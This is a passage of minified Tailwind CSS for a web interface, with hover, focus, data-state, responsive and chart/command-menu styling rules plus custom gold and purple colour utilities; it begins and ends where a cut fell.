lab,red,red)){.hover\:bg-destructive\/90:hover{background-color:color-mix(in oklab,var(--destructive) 90%,transparent)}}.hover\:bg-gold\/10:hover{background-color:var(--gold)}@supports (color:color-mix(in lab,red,red)){.hover\:bg-gold\/10:hover{background-color:color-mix(in oklab,var(--gold) 10%,transparent)}}.hover\:bg-gold\/50:hover{background-color:var(--gold)}@supports (color:color-mix(in lab,red,red)){.hover\:bg-gold\/50:hover{background-color:color-mix(in oklab,var(--gold) 50%,transparent)}}.hover\:bg-muted:hover,.hover\:bg-muted\/50:hover{background-color:var(--muted)}@supports (color:color-mix(in lab,red,red)){.hover\:bg-muted\/50:hover{background-color:color-mix(in oklab,var(--muted) 50%,transparent)}}.hover\:bg-primary\/80:hover{background-color:var(--primary)}@supports (color:color-mix(in lab,red,red)){.hover\:bg-primary\/80:hover{background-color:color-mix(in oklab,var(--primary) 80%,transparent)}}.hover\:bg-primary\/90:hover{background-color:var(--primary)}@supports (color:color-mix(in lab,red,red)){.hover\:bg-primary\/90:hover{background-color:color-mix(in oklab,var(--primary) 90%,transparent)}}.hover\:bg-secondary\/30:hover{background-color:var(--secondary)}@supports (color:color-mix(in lab,red,red)){.hover\:bg-secondary\/30:hover{background-color:color-mix(in oklab,var(--secondary) 30%,transparent)}}.hover\:bg-secondary\/80:hover{background-color:var(--secondary)}@supports (color:color-mix(in lab,red,red)){.hover\:bg-secondary\/80:hover{background-color:color-mix(in oklab,var(--secondary) 80%,transparent)}}.hover\:text-accent-foreground:hover{color:var(--accent-foreground)}.hover\:text-foreground:hover{color:var(--foreground)}.hover\:text-muted-foreground:hover{color:var(--muted-foreground)}.hover\:underline:hover{text-decoration-line:underline}.hover\:opacity-100:hover{opacity:1}.hover\:shadow-\[0_0_0_1px_var\(--sidebar-accent\)\]:hover{--tw-shadow:0 0 0 1px var(--tw-shadow-color,var(--sidebar-accent));box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}}.focus\:bg-accent:focus{background-color:var(--accent)}.focus\:text-accent-foreground:focus{color:var(--accent-foreground)}.focus\:ring-1:focus{--tw-ring-shadow:var(--tw-ring-inset,) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.focus\:ring-2:focus{--tw-ring-shadow:var(--tw-ring-inset,) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.focus\:ring-ring:focus{--tw-ring-color:var(--ring)}.focus\:ring-offset-2:focus{--tw-ring-offset-width:2px;--tw-ring-offset-shadow:var(--tw-ring-inset,) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color)}.focus\:outline-none:focus{--tw-outline-style:none;outline-style:none}.focus-visible\:ring-1:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.focus-visible\:ring-2:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.focus-visible\:ring-ring:focus-visible{--tw-ring-color:var(--ring)}.focus-visible\:ring-offset-1:focus-visible{--tw-ring-offset-width:1px;--tw-ring-offset-shadow:var(--tw-ring-inset,) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color)}.focus-visible\:ring-offset-2:focus-visible{--tw-ring-offset-width:2px;--tw-ring-offset-shadow:var(--tw-ring-inset,) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color)}.focus-visible\:ring-offset-background:focus-visible{--tw-ring-offset-color:var(--background)}.focus-visible\:outline-none:focus-visible{--tw-outline-style:none;outline-style:none}.active\:scale-\[0\.98\]:active{scale:.98}.active\:cursor-grabbing:active{cursor:grabbing}.disabled\:pointer-events-none:disabled{pointer-events:none}.disabled\:cursor-not-allowed:disabled{cursor:not-allowed}.disabled\:opacity-30:disabled{opacity:.3}.disabled\:opacity-50:disabled{opacity:.5}.has-focus\:border-ring:has(:focus){border-color:var(--ring)}.has-focus\:ring-\[3px\]:has(:focus){--tw-ring-shadow:var(--tw-ring-inset,) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.has-focus\:ring-ring\/50:has(:focus){--tw-ring-color:var(--ring)}@supports (color:color-mix(in lab,red,red)){.has-focus\:ring-ring\/50:has(:focus){--tw-ring-color:color-mix(in oklab, var(--ring) 50%, transparent)}}.has-\[\:disabled\]\:opacity-50:has(:disabled){opacity:.5}.aria-disabled\:pointer-events-none[aria-disabled=true]{pointer-events:none}.aria-disabled\:opacity-50[aria-disabled=true]{opacity:.5}.aria-selected\:text-muted-foreground[aria-selected=true]{color:var(--muted-foreground)}.data-\[active\=true\]\:font-medium[data-active=true]{--tw-font-weight:var(--font-weight-medium);font-weight:var(--font-weight-medium)}.data-\[disabled\]\:pointer-events-none[data-disabled]{pointer-events:none}.data-\[disabled\]\:opacity-50[data-disabled]{opacity:.5}.data-\[disabled\=true\]\:pointer-events-none[data-disabled=true]{pointer-events:none}.data-\[disabled\=true\]\:opacity-50[data-disabled=true]{opacity:.5}.data-\[motion\=from-end\]\:slide-in-from-right-52[data-motion=from-end]{--tw-enter-translate-x:calc(52*var(--spacing))}.data-\[motion\=from-start\]\:slide-in-from-left-52[data-motion=from-start]{--tw-enter-translate-x:calc(52*var(--spacing)*-1)}.data-\[motion\=to-end\]\:slide-out-to-right-52[data-motion=to-end]{--tw-exit-translate-x:calc(52*var(--spacing))}.data-\[motion\=to-start\]\:slide-out-to-left-52[data-motion=to-start]{--tw-exit-translate-x:calc(52*var(--spacing)*-1)}.data-\[motion\^\=from-\]\:animate-in[data-motion^=from-]{animation:enter var(--tw-animation-duration,var(--tw-duration,.15s))var(--tw-ease,ease)var(--tw-animation-delay,0s)var(--tw-animation-iteration-count,1)var(--tw-animation-direction,normal)var(--tw-animation-fill-mode,none)}.data-\[motion\^\=from-\]\:fade-in[data-motion^=from-]{--tw-enter-opacity:0}.data-\[motion\^\=to-\]\:animate-out[data-motion^=to-]{animation:exit var(--tw-animation-duration,var(--tw-duration,.15s))var(--tw-ease,ease)var(--tw-animation-delay,0s)var(--tw-animation-iteration-count,1)var(--tw-animation-direction,normal)var(--tw-animation-fill-mode,none)}.data-\[motion\^\=to-\]\:fade-out[data-motion^=to-]{--tw-exit-opacity:0}.data-\[panel-group-direction\=vertical\]\:h-px[data-panel-group-direction=vertical]{height:1px}.data-\[panel-group-direction\=vertical\]\:w-full[data-panel-group-direction=vertical]{width:100%}.data-\[panel-group-direction\=vertical\]\:flex-col[data-panel-group-direction=vertical]{flex-direction:column}.data-\[panel-group-direction\=vertical\]\:after\:left-0[data-panel-group-direction=vertical]:after{content:var(--tw-content);left:calc(var(--spacing) * 0)}.data-\[panel-group-direction\=vertical\]\:after\:h-1[data-panel-group-direction=vertical]:after{content:var(--tw-content);height:calc(var(--spacing) * 1)}.data-\[panel-group-direction\=vertical\]\:after\:w-full[data-panel-group-direction=vertical]:after{content:var(--tw-content);width:100%}.data-\[panel-group-direction\=vertical\]\:after\:translate-x-0[data-panel-group-direction=vertical]:after{content:var(--tw-content);--tw-translate-x:calc(var(--spacing) * 0);translate:var(--tw-translate-x) var(--tw-translate-y)}.data-\[panel-group-direction\=vertical\]\:after\:-translate-y-1\/2[data-panel-group-direction=vertical]:after{content:var(--tw-content);--tw-translate-y: -50% ;translate:var(--tw-translate-x) var(--tw-translate-y)}.data-\[placeholder\]\:text-muted-foreground[data-placeholder]{color:var(--muted-foreground)}.data-\[range-end\=true\]\:rounded-md[data-range-end=true]{border-radius:calc(var(--radius) - 2px)}.data-\[range-end\=true\]\:bg-primary[data-range-end=true]{background-color:var(--primary)}.data-\[range-end\=true\]\:text-primary-foreground[data-range-end=true]{color:var(--primary-foreground)}.data-\[range-middle\=true\]\:rounded-none[data-range-middle=true]{border-radius:0}.data-\[range-middle\=true\]\:bg-accent[data-range-middle=true]{background-color:var(--accent)}.data-\[range-middle\=true\]\:text-accent-foreground[data-range-middle=true]{color:var(--accent-foreground)}.data-\[range-start\=true\]\:rounded-md[data-range-start=true]{border-radius:calc(var(--radius) - 2px)}.data-\[range-start\=true\]\:bg-primary[data-range-start=true]{background-color:var(--primary)}.data-\[range-start\=true\]\:text-primary-foreground[data-range-start=true]{color:var(--primary-foreground)}.data-\[selected-single\=true\]\:bg-primary[data-selected-single=true]{background-color:var(--primary)}.data-\[selected-single\=true\]\:text-primary-foreground[data-selected-single=true]{color:var(--primary-foreground)}.data-\[selected\=true\]\:rounded-none[data-selected=true]{border-radius:0}.data-\[selected\=true\]\:bg-accent[data-selected=true]{background-color:var(--accent)}.data-\[selected\=true\]\:text-accent-foreground[data-selected=true]{color:var(--accent-foreground)}.data-\[side\=bottom\]\:translate-y-1[data-side=bottom]{--tw-translate-y:calc(var(--spacing) * 1);translate:var(--tw-translate-x) var(--tw-translate-y)}.data-\[side\=bottom\]\:slide-in-from-top-2[data-side=bottom]{--tw-enter-translate-y:calc(2*var(--spacing)*-1)}.data-\[side\=left\]\:-translate-x-1[data-side=left]{--tw-translate-x:calc(var(--spacing) * -1);translate:var(--tw-translate-x) var(--tw-translate-y)}.data-\[side\=left\]\:slide-in-from-right-2[data-side=left]{--tw-enter-translate-x:calc(2*var(--spacing))}.data-\[side\=right\]\:translate-x-1[data-side=right]{--tw-translate-x:calc(var(--spacing) * 1);translate:var(--tw-translate-x) var(--tw-translate-y)}.data-\[side\=right\]\:slide-in-from-left-2[data-side=right]{--tw-enter-translate-x:calc(2*var(--spacing)*-1)}.data-\[side\=top\]\:-translate-y-1[data-side=top]{--tw-translate-y:calc(var(--spacing) * -1);translate:var(--tw-translate-x) var(--tw-translate-y)}.data-\[side\=top\]\:slide-in-from-bottom-2[data-side=top]{--tw-enter-translate-y:calc(2*var(--spacing))}.data-\[state\=active\]\:bg-background[data-state=active]{background-color:var(--background)}.data-\[state\=active\]\:text-foreground[data-state=active]{color:var(--foreground)}.data-\[state\=active\]\:shadow[data-state=active]{--tw-shadow:0 1px 3px 0 var(--tw-shadow-color,#0000001a), 0 1px 2px -1px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.data-\[state\=checked\]\:translate-x-4[data-state=checked]{--tw-translate-x:calc(var(--spacing) * 4);translate:var(--tw-translate-x) var(--tw-translate-y)}.data-\[state\=checked\]\:bg-primary[data-state=checked]{background-color:var(--primary)}.data-\[state\=checked\]\:text-primary-foreground[data-state=checked]{color:var(--primary-foreground)}.data-\[state\=closed\]\:animate-accordion-up[data-state=closed]{animation:accordion-up var(--tw-animation-duration,var(--tw-duration,.2s))var(--tw-ease,ease-out)var(--tw-animation-delay,0s)var(--tw-animation-iteration-count,1)var(--tw-animation-direction,normal)var(--tw-animation-fill-mode,none)}.data-\[state\=closed\]\:animate-out[data-state=closed]{animation:exit var(--tw-animation-duration,var(--tw-duration,.15s))var(--tw-ease,ease)var(--tw-animation-delay,0s)var(--tw-animation-iteration-count,1)var(--tw-animation-direction,normal)var(--tw-animation-fill-mode,none)}.data-\[state\=closed\]\:duration-300[data-state=closed]{--tw-duration:.3s;transition-duration:.3s}.data-\[state\=closed\]\:fade-out-0[data-state=closed]{--tw-exit-opacity:0}.data-\[state\=closed\]\:zoom-out-95[data-state=closed]{--tw-exit-scale:.95}.data-\[state\=closed\]\:slide-out-to-bottom[data-state=closed]{--tw-exit-translate-y:100%}.data-\[state\=closed\]\:slide-out-to-left[data-state=closed]{--tw-exit-translate-x:-100%}.data-\[state\=closed\]\:slide-out-to-right[data-state=closed]{--tw-exit-translate-x:100%}.data-\[state\=closed\]\:slide-out-to-top[data-state=closed]{--tw-exit-translate-y:-100%}.data-\[state\=hidden\]\:animate-out[data-state=hidden]{animation:exit var(--tw-animation-duration,var(--tw-duration,.15s))var(--tw-ease,ease)var(--tw-animation-delay,0s)var(--tw-animation-iteration-count,1)var(--tw-animation-direction,normal)var(--tw-animation-fill-mode,none)}.data-\[state\=hidden\]\:fade-out[data-state=hidden]{--tw-exit-opacity:0}.data-\[state\=on\]\:bg-accent[data-state=on]{background-color:var(--accent)}.data-\[state\=on\]\:text-accent-foreground[data-state=on]{color:var(--accent-foreground)}.data-\[state\=open\]\:animate-accordion-down[data-state=open]{animation:accordion-down var(--tw-animation-duration,var(--tw-duration,.2s))var(--tw-ease,ease-out)var(--tw-animation-delay,0s)var(--tw-animation-iteration-count,1)var(--tw-animation-direction,normal)var(--tw-animation-fill-mode,none)}.data-\[state\=open\]\:animate-in[data-state=open]{animation:enter var(--tw-animation-duration,var(--tw-duration,.15s))var(--tw-ease,ease)var(--tw-animation-delay,0s)var(--tw-animation-iteration-count,1)var(--tw-animation-direction,normal)var(--tw-animation-fill-mode,none)}.data-\[state\=open\]\:bg-accent[data-state=open],.data-\[state\=open\]\:bg-accent\/50[data-state=open]{background-color:var(--accent)}@supports (color:color-mix(in lab,red,red)){.data-\[state\=open\]\:bg-accent\/50[data-state=open]{background-color:color-mix(in oklab,var(--accent) 50%,transparent)}}.data-\[state\=open\]\:bg-secondary[data-state=open]{background-color:var(--secondary)}.data-\[state\=open\]\:text-accent-foreground[data-state=open]{color:var(--accent-foreground)}.data-\[state\=open\]\:text-muted-foreground[data-state=open]{color:var(--muted-foreground)}.data-\[state\=open\]\:opacity-100[data-state=open]{opacity:1}.data-\[state\=open\]\:duration-500[data-state=open]{--tw-duration:.5s;transition-duration:.5s}.data-\[state\=open\]\:fade-in-0[data-state=open]{--tw-enter-opacity:0}.data-\[state\=open\]\:zoom-in-90[data-state=open]{--tw-enter-scale:.9}.data-\[state\=open\]\:zoom-in-95[data-state=open]{--tw-enter-scale:.95}.data-\[state\=open\]\:slide-in-from-bottom[data-state=open]{--tw-enter-translate-y:100%}.data-\[state\=open\]\:slide-in-from-left[data-state=open]{--tw-enter-translate-x:-100%}.data-\[state\=open\]\:slide-in-from-right[data-state=open]{--tw-enter-translate-x:100%}.data-\[state\=open\]\:slide-in-from-top[data-state=open]{--tw-enter-translate-y:-100%}@media(hover:hover){.data-\[state\=open\]\:hover\:bg-accent[data-state=open]:hover{background-color:var(--accent)}}.data-\[state\=open\]\:focus\:bg-accent[data-state=open]:focus{background-color:var(--accent)}.data-\[state\=selected\]\:bg-muted[data-state=selected]{background-color:var(--muted)}.data-\[state\=unchecked\]\:translate-x-0[data-state=unchecked]{--tw-translate-x:calc(var(--spacing) * 0);translate:var(--tw-translate-x) var(--tw-translate-y)}.data-\[state\=unchecked\]\:bg-input[data-state=unchecked]{background-color:var(--input)}.data-\[state\=visible\]\:animate-in[data-state=visible]{animation:enter var(--tw-animation-duration,var(--tw-duration,.15s))var(--tw-ease,ease)var(--tw-animation-delay,0s)var(--tw-animation-iteration-count,1)var(--tw-animation-direction,normal)var(--tw-animation-fill-mode,none)}.data-\[state\=visible\]\:fade-in[data-state=visible]{--tw-enter-opacity:0}@media(min-width:40rem){.sm\:mt-0{margin-top:calc(var(--spacing) * 0)}.sm\:flex{display:flex}.sm\:w-auto{width:auto}.sm\:max-w-sm{max-width:var(--container-sm)}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:justify-end{justify-content:flex-end}.sm\:gap-2\.5{gap:calc(var(--spacing) * 2.5)}:where(.sm\:space-x-2>:not(:last-child)){--tw-space-x-reverse:0;margin-inline-start:calc(calc(var(--spacing) * 2) * var(--tw-space-x-reverse));margin-inline-end:calc(calc(var(--spacing) * 2) * calc(1 - var(--tw-space-x-reverse)))}.sm\:rounded-lg{border-radius:var(--radius)}.sm\:text-left{text-align:left}.sm\:text-5xl{font-size:var(--text-5xl);line-height:var(--tw-leading,var(--text-5xl--line-height))}}@media(min-width:48rem){.md\:absolute{position:absolute}.md\:mx-0{margin-inline:calc(var(--spacing) * 0)}.md\:block{display:block}.md\:flex{display:flex}.md\:hidden{display:none}.md\:h-12{height:calc(var(--spacing) * 12)}.md\:w-12{width:calc(var(--spacing) * 12)}.md\:w-48{width:calc(var(--spacing) * 48)}.md\:w-\[var\(--radix-navigation-menu-viewport-width\)\]{width:var(--radix-navigation-menu-viewport-width)}.md\:w-auto{width:auto}.md\:-translate-x-4{--tw-translate-x:calc(var(--spacing) * -4);translate:var(--tw-translate-x) var(--tw-translate-y)}.md\:translate-x-4{--tw-translate-x:calc(var(--spacing) * 4);translate:var(--tw-translate-x) var(--tw-translate-y)}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-\[1fr_1\.2fr\]{grid-template-columns:1fr 1.2fr}.md\:grid-cols-\[auto_1fr\]{grid-template-columns:auto 1fr}.md\:flex-row{flex-direction:row}.md\:gap-10{gap:calc(var(--spacing) * 10)}.md\:gap-14{gap:calc(var(--spacing) * 14)}.md\:gap-16{gap:calc(var(--spacing) * 16)}.md\:p-3{padding:calc(var(--spacing) * 3)}.md\:p-4{padding:calc(var(--spacing) * 4)}.md\:p-6{padding:calc(var(--spacing) * 6)}.md\:p-8{padding:calc(var(--spacing) * 8)}.md\:p-10{padding:calc(var(--spacing) * 10)}.md\:px-6{padding-inline:calc(var(--spacing) * 6)}.md\:px-8{padding-inline:calc(var(--spacing) * 8)}.md\:py-24{padding-block:calc(var(--spacing) * 24)}.md\:py-28{padding-block:calc(var(--spacing) * 28)}.md\:py-32{padding-block:calc(var(--spacing) * 32)}.md\:pt-24{padding-top:calc(var(--spacing) * 24)}.md\:pb-6{padding-bottom:calc(var(--spacing) * 6)}.md\:pb-28{padding-bottom:calc(var(--spacing) * 28)}.md\:text-left{text-align:left}.md\:text-3xl{font-size:var(--text-3xl);line-height:var(--tw-leading,var(--text-3xl--line-height))}.md\:text-4xl{font-size:var(--text-4xl);line-height:var(--tw-leading,var(--text-4xl--line-height))}.md\:text-5xl{font-size:var(--text-5xl);line-height:var(--tw-leading,var(--text-5xl--line-height))}.md\:text-6xl{font-size:var(--text-6xl);line-height:var(--tw-leading,var(--text-6xl--line-height))}.md\:text-base{font-size:var(--text-base);line-height:var(--tw-leading,var(--text-base--line-height))}.md\:text-lg{font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height))}.md\:text-sm{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}.md\:text-xl{font-size:var(--text-xl);line-height:var(--tw-leading,var(--text-xl--line-height))}.md\:opacity-0{opacity:0}.md\:peer-data-\[variant\=inset\]\:m-2:is(:where(.peer)[data-variant=inset]~*){margin:calc(var(--spacing) * 2)}.md\:peer-data-\[variant\=inset\]\:ml-0:is(:where(.peer)[data-variant=inset]~*){margin-left:calc(var(--spacing) * 0)}.md\:peer-data-\[variant\=inset\]\:rounded-xl:is(:where(.peer)[data-variant=inset]~*){border-radius:calc(var(--radius) + 4px)}.md\:peer-data-\[variant\=inset\]\:shadow:is(:where(.peer)[data-variant=inset]~*){--tw-shadow:0 1px 3px 0 var(--tw-shadow-color,#0000001a), 0 1px 2px -1px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.md\:peer-data-\[state\=collapsed\]\:peer-data-\[variant\=inset\]\:ml-2:is(:where(.peer)[data-state=collapsed]~*):is(:where(.peer)[data-variant=inset]~*){margin-left:calc(var(--spacing) * 2)}}.after\:md\:hidden:after{content:var(--tw-content)}@media(min-width:48rem){.after\:md\:hidden:after{display:none}}.dark\:border-destructive:is(.dark *){border-color:var(--destructive)}.\[\&_\.recharts-cartesian-axis-tick_text\]\:fill-muted-foreground .recharts-cartesian-axis-tick text{fill:var(--muted-foreground)}.\[\&_\.recharts-cartesian-grid_line\[stroke\=\'\#ccc\'\]\]\:stroke-border\/50 .recharts-cartesian-grid line[stroke="#ccc"]{stroke:var(--border)}@supports (color:color-mix(in lab,red,red)){.\[\&_\.recharts-cartesian-grid_line\[stroke\=\'\#ccc\'\]\]\:stroke-border\/50 .recharts-cartesian-grid line[stroke="#ccc"]{stroke:color-mix(in oklab,var(--border) 50%,transparent)}}.\[\&_\.recharts-curve\.recharts-tooltip-cursor\]\:stroke-border .recharts-curve.recharts-tooltip-cursor{stroke:var(--border)}.\[\&_\.recharts-dot\[stroke\=\'\#fff\'\]\]\:stroke-transparent .recharts-dot[stroke="#fff"]{stroke:#0000}.\[\&_\.recharts-layer\]\:outline-none .recharts-layer{--tw-outline-style:none;outline-style:none}.\[\&_\.recharts-polar-grid_\[stroke\=\'\#ccc\'\]\]\:stroke-border .recharts-polar-grid [stroke="#ccc"]{stroke:var(--border)}.\[\&_\.recharts-radial-bar-background-sector\]\:fill-muted .recharts-radial-bar-background-sector,.\[\&_\.recharts-rectangle\.recharts-tooltip-cursor\]\:fill-muted .recharts-rectangle.recharts-tooltip-cursor{fill:var(--muted)}.\[\&_\.recharts-reference-line_\[stroke\=\'\#ccc\'\]\]\:stroke-border .recharts-reference-line [stroke="#ccc"]{stroke:var(--border)}.\[\&_\.recharts-sector\]\:outline-none .recharts-sector{--tw-outline-style:none;outline-style:none}.\[\&_\.recharts-sector\[stroke\=\'\#fff\'\]\]\:stroke-transparent .recharts-sector[stroke="#fff"]{stroke:#0000}.\[\&_\.recharts-surface\]\:outline-none .recharts-surface{--tw-outline-style:none;outline-style:none}.\[\&_\[cmdk-group-heading\]\]\:px-2 [cmdk-group-heading]{padding-inline:calc(var(--spacing) * 2)}.\[\&_\[cmdk-group-heading\]\]\:py-1\.5 [cmdk-group-heading]{padding-block:calc(var(--spacing) * 1.5)}.\[\&_\[cmdk-group-heading\]\]\:text-xs [cmdk-group-heading]{font-size:var(--text-xs);line-height:var(--tw-leading,var(--text-xs--line-height))}.\[\&_\[cmdk-group-heading\]\]\:font-medium [cmdk-group-heading]{--tw-font-weight:var(--font-weight-medium);font-weight:var(--font-weight-medium)}.\[\&_\[cmdk-group-heading\]\]\:text-muted-foreground [cmdk-group-heading]{color:var(--muted-foreground)}.\[\&_\[cmdk-group\]\]\:px-2 [cmdk-group]{padding-inline:calc(var(--spacing) * 2)}.\[\&_\[cmdk-group\]\:not\(\[hidden\]\)_\~\[cmdk-group\]\]\:pt-0 [cmdk-group]:not([hidden])~[cmdk-group]{padding-top:calc(var(--spacing) * 0)}.\[\&_\[cmdk-input-wrapper\]_svg\]\:h-5 [cmdk-input-wrapper] svg{height:calc(var(--spacing) * 5)}.\[\&_\[cmdk-input-wrapper\]_svg\]\:w-5 [cmdk-input-wrapper] svg{width:calc(var(--spacing) * 5)}.\[\&_\[cmdk-input\]\]\:h-12 [cmdk-input]{height:calc(var(--spacing) * 12)}.\[\&_\[cmdk-item\]\]\:px-2 [cmdk-item]{padding-inline:calc(var(--spacing) * 2)}.\[\&_\[cmdk-item\]\]\:py-3 [cmdk-item]{padding-block:calc(var(--spacing) * 3)}.\[\&_\[cmdk-item\]_svg\]\:h-5 [cmdk-item] svg{height:calc(var(--spacing) * 5)}.\[\&_\[cmdk-item\]_svg\]\:w-5 [cmdk-item] svg{width:calc(var(--spacing) * 5)}.\[\&_p\]\:leading-relaxed p{--tw-leading:var(--leading-relaxed);line-height:var(--leading-relaxed)}.\[\&_svg\]\:pointer-events-none svg{pointer-events:none}.\[\&_svg\]\:size-4 svg{width:calc(var(--spacing) * 4);height:calc(var(--spacing) * 4)}.\[\&_svg\]\:shrink-0 svg{flex-shrink:0}.\[\&_tr\]\:border-b tr{border-bottom-style:var(--tw-border-style);border-bottom-width:1px}.\[\&_tr\:last-child\]\:border-0 tr:last-child{border-style:var(--tw-border-style);border-width:0}.\[\&\:first-child\[data-selected\=true\]_button\]\:rounded-l-md:first-child[data-selected=true] button{border-top-left-radius:calc(var(--radius) - 2px);border-bottom-left-radius:calc(var(--radius) - 2px)}.\[\&\:has\(\[role\=checkbox\]\)\]\:pr-0:has([role=checkbox]){padding-right:calc(var(--spacing) * 0)}:is(.rtl\:\*\*\:\[\.rdp-button\\_next\>svg\]\:rotate-180:where(:dir(rtl),[dir=rtl],[dir=rtl] *) *):is(.rdp-button_next>svg),:is(.rtl\:\*\*\:\[\.rdp-button\\_previous\>svg\]\:rotate-180:where(:dir(rtl),[dir=rtl],[dir=rtl] *) *):is(.rdp-button_previous>svg){rotate:180deg}.\[\&\:last-child\[data-selected\=true\]_button\]\:rounded-r-md:last-child[data-selected=true] button{border-top-right-radius:calc(var(--radius) - 2px);border-bottom-right-radius:calc(var(--radius) - 2px)}.\[\&\>\[role\=checkbox\]\]\:translate-y-\[2px\]>[role=checkbox]{--tw-translate-y:2px;translate:var(--tw-translate-x) var(--tw-translate-y)}.\[\&\>button\]\:hidden>button{display:none}.\[\&\>span\]\:line-clamp-1>span{-webkit-line-clamp:1;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.\[\&\>span\]\:text-xs>span{font-size:var(--text-xs);line-height:var(--tw-leading,var(--text-xs--line-height))}.\[\&\>span\]\:opacity-70>span{opacity:.7}.\[\&\>span\:last-child\]\:truncate>span:last-child{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.\[\&\>svg\]\:absolute>svg{position:absolute}.\[\&\>svg\]\:top-4>svg{top:calc(var(--spacing) * 4)}.\[\&\>svg\]\:left-4>svg{left:calc(var(--spacing) * 4)}.\[\&\>svg\]\:size-3\.5>svg{width:calc(var(--spacing) * 3.5);height:calc(var(--spacing) * 3.5)}.\[\&\>svg\]\:size-4>svg{width:calc(var(--spacing) * 4);height:calc(var(--spacing) * 4)}.\[\&\>svg\]\:h-2\.5>svg{height:calc(var(--spacing) * 2.5)}.\[\&\>svg\]\:h-3>svg{height:calc(var(--spacing) * 3)}.\[\&\>svg\]\:h-3\.5>svg{height:calc(var(--spacing) * 3.5)}.\[\&\>svg\]\:w-2\.5>svg{width:calc(var(--spacing) * 2.5)}.\[\&\>svg\]\:w-3>svg{width:calc(var(--spacing) * 3)}.\[\&\>svg\]\:w-3\.5>svg{width:calc(var(--spacing) * 3.5)}.\[\&\>svg\]\:shrink-0>svg{flex-shrink:0}.\[\&\>svg\]\:text-destructive>svg{color:var(--destructive)}.\[\&\>svg\]\:text-foreground>svg{color:var(--foreground)}.\[\&\>svg\]\:text-muted-foreground>svg{color:var(--muted-foreground)}.\[\&\>svg\+div\]\:translate-y-\[-3px\]>svg+div{--tw-translate-y:-3px;translate:var(--tw-translate-x) var(--tw-translate-y)}.\[\&\>svg\~\*\]\:pl-7>svg~*{padding-left:calc(var(--spacing) * 7)}.\[\&\>tr\]\:last\:border-b-0>tr:last-child{border-bottom-style:var(--tw-border-style);border-bottom-width:0}.\[\&\[data-panel-group-direction\=vertical\]\>div\]\:rotate-90[data-panel-group-direction=vertical]>div{rotate:90deg}.\[\&\[data-state\=open\]\>svg\]\:rotate-180[data-state=open]>svg{rotate:180deg}[data-side=left] .\[\[data-side\=left\]_\&\]\:cursor-w-resize{cursor:w-resize}[data-side=left][data-collapsible=offcanvas] .\[\[data-side\=left\]\[data-collapsible\=offcanvas\]_\&\]\:-right-2{right:calc(var(--spacing) * -2)}[data-side=left][data-state=collapsed] .\[\[data-side\=left\]\[data-state\=collapsed\]_\&\]\:cursor-e-resize,[data-side=right] .\[\[data-side\=right\]_\&\]\:cursor-e-resize{cursor:e-resize}[data-side=right][data-collapsible=offcanvas] .\[\[data-side\=right\]\[data-collapsible\=offcanvas\]_\&\]\:-left-2{left:calc(var(--spacing) * -2)}[data-side=right][data-state=collapsed] .\[\[data-side\=right\]\[data-state\=collapsed\]_\&\]\:cursor-w-resize{cursor:w-resize}[data-slot=card-content] .\[\[data-slot\=card-content\]_\&\]\:bg-transparent,[data-slot=popover-content] .\[\[data-slot\=popover-content\]_\&\]\:bg-transparent{background-color:#0000}.bg-gold{background-color:var(--gold)}.text-gold{color:var(--gold)}.border-gold{border-color:var(--gold)}.bg-primary-deep{background-color:var(--primary-deep)}.shadow-gold{box-shadow:var(--shadow-gold)}.shadow-soft{box-shadow:var(--shadow-soft)}.text-gradient-purple{color:#0000;filter:drop-shadow(0 2px 12px oklab(55% .092976 -.199388/.35));background:linear-gradient(135deg,#8851eb,#5f2eb7,#390185);-webkit-background-clip:text;background-clip:text}}@property --tw-animation-delay{syntax:"*";inherits:false;initial-value:0s}@property --tw-animation-direction{syntax:"*";inherits:false;initial-value:normal}@property --tw-animation-duration{syntax:"*";inherits:false}@property --tw-animation-fill-mode{syntax:"*";inherits:false;initial-value:none}@property --tw-animation-iteration-count{syntax:"*";inherits:false;initial-value:1}@property --tw-enter-blur{syntax:"*";inherits:false;initial-value:0}@property --tw-enter-opacity{syntax:"*";inherits:false;initial-value:1}@property --tw-enter-rotate{syntax:"*";inherits:false;initial-value:0}@property 